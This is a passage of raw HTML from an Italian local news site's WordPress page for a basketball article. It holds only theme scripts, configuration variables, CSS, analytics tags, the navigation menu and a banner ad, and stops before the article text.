                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.elivebrescia.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2083c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b3a92391c3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2083c6;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2083c6;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2083c6;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #2083c6;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2083c6 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2083c6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2083c6 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #2083c6 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #2083c6;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #2083c6;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.01) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #2083c6;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #2083c6;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #efefef;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #2083c6;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #2083c6;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #2083c6;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #2083c6;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #2083c6;
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXNXVY2MG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXNXVY2MG9');
</script>


<script>
  if (window.location.pathname === '/' ) {
    setTimeout(function(){
      window.location.reload();
    }, 600000); 
  }
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elivebrescia.tv/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/attualita/",
                    "name": "Attualità"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/",
                    "name": "Brescia, Tremolada: &#8220;Io e Aradori grandi amici. La Germani è forte&#8221;"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-20963 single-format-standard brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte global-block-template-1 td-newsmag-magazine single_template_3 aa-prefix-elive- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-128"><a href="#">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-39948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li id="menu-item-39677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Èventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li id="menu-item-40032" class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40032"><a href="#">Èlive Play<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li id="menu-item-40034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li id="menu-item-40035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li id="menu-item-40038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                30/01/2026 16:31
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.elivebrescia.tv/">
            <img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
            <span class="td-visual-hidden">ÈliveBrescia TV</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="140074" data-elive-trackbid="1" class="elive-target" id="elive-4183090596"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 728X90"><img fetchpriority="high" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-728X90.jpg" alt=""  width="728" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
